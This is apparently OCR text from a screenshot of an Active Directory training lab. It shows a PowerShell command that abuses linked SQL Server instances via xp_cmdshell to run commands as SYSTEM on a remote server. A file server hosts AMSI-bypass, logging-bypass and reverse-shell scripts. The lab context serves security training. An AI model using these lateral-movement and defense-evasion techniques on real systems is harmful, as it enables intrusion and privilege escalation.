 Command Prompt - C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql.dollarcorp.moneycorp.local -Query "exec master..xp_cmdshell 'set username'"
Version : SQL Server 2019
Instance : DCORP-MSSQL
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL}
User : dcorp\student422
Links : {DCORP-SQL1}
Version : SQL Server 2019
Instance : DCORP-SQL1
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1}
User : dblinkuser
Links : {DCORP-MGMT}
Version : SQL Server 2019
Instance : DCORP-MGMT
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User : sqluser
Links : {EU-SQL26.EU.EUROCORP.LOCAL}
Version : SQL Server 2019
Instance : EU-SQL26
CustomQuery : {USERNAME=SYSTEM, }
Sysadmin : 1
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL26.EU.EU
User : sa
Links :
PS C:\AD\Tools>
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.22/ Copy to clipboard
Virtual File System Log
/
amsibypass.txt
Invoke-PowerShellTcpEx.ps1
sbloggingbypass.txt
IP address File Status Speed Time ... Progress
Out: 0.0 KB/s In: 0.0 KB/s